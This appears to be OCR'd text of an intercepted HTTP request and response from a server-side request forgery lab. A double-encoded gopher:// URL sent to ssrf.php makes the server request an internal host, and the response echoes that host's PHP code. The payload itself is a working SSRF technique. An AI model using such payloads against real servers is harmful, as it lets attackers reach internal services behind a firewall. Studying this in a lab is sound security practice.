 请求
美化 Raw Hex
\n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 590
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25%35%3
4%25%32%30%25%32%66%25%36%65%25%36%31%25%36%64%25%36%35%25%32%6
5%25%37%30%25%36%38%25%37%30%25%33%66%25%36%65%25%36%31%25%36%6
4%25%36%35%25%33%64%25%36%34%25%36%31%25%37%61%25%36%38%25%37%3
5%25%36%31%25%36%65%25%36%37%25%32%30%25%34%38%25%35%34%25%35%3
4%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%6
1%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%35%25%33%3
2%25%33%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%3
5%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%3
4%25%30%64%25%30%61
响应
美化 Raw Hex 页面渲染
\n
请输入要查询的网站
Submit
gopher://172.250.250.4:80/_%47%45%54%20%2f%6e%61%6d%6
的快照如下:
HTTP/1.1 200 OK
Date: Tue, 22 Apr 2025 17:23:27 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 934
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:dazhuang
POST name: